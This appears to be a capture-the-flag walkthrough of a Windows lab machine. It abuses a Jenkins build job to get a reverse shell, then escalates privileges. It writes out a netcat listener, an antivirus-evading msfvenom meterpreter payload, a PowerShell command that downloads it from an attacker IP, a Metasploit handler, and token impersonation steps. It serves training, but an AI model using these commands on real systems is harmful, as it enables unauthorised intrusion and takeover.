
nc -lnvp 8000

after clicking on apply move back to the previous page and click on the build now tab .
we can now see that our build has began running.
heading back to our terminal we have successfully gotten the file over to the server and executed it to give us a reverse shell.
to find the user flag lets navigate through the directories.
we navigate over to the Desktop directory of the user bruce and we have successfully found the user flag!!

you can view the file by using the following command
type user.txt
Privilege Escalation

to begin the privilege escalation process, we are asked to generate a Windows meterpreter reverse shell using msfvenom. to do this, we make use of the following command
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=IP LPORT=PORT -f exe -o wannacry.exe
This payload generates an encoded x86-64 reverse TCP meterpreter payload. Payloads are usually encoded to ensure that they are transmitted correctly and also to evade anti-virus products. An anti-virus product may not recognise the payload and won’t flag it as malicious.
with our payload ready, let’s transfer it over to the target system using the same process as earlier on.
we head over back to the project job and click on the configure tab. now we paste the following code in the command text area.
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.215.120:444/wannacry.exe','wannacry.exe')"

now we click on apply and then head back to the previous page and click on build now. this would enable our script to get downloaded over to the server.

now before running the program we must set up a handler using metasploit.
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST your-thm-ip
set LPORT listening-port

with our rev shell on the target system lets move it over to the Temp directory.
cd C:/Windows/Temp
Move-Item -Path "C:\Program Files (x86)\Jenkins\workspace\project\wannacry.exe" -Destination "C:\Windows\Temp"

now we can run the program by running the following command
Start-Process "wannacry.exe"
we’ve successfully gotten a meterpreter shell
now we can view all privileges of the user using the following command
whoami /priv

we are presented with a list of privileges but only a couple of them are enabled
- SeDebugPrivilege
- SeChangeNotifyPrivilege
- SeImpersonatePrivilege
- SeCreateGlobalPrivilege

Let’s use the incognito module that will allow us to exploit this vulnerability. we can now exit our shell back to the meterpreter shell and run the following command to start up incognito
load incognito
now we list tokens using the following command
list_tokens -g
to escalate our privilege we need to impersonate the administrators token.
impersonate_token "BUILTIN\Administrators"

Even though you have a higher privileged token, you may not have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do).

Ensure that you migrate to a process with correct permissions (the above question’s answer). The safest process to pick is the services.exe process. First, use the ps command to view processes and find the PID of the services.exe process. Migrate to this process using the command
migrate PID-OF-PROCESS
now we can read the content of the root.txt file located at C:\Windows\System32\config
cat root.txt

and thats all for this box!!!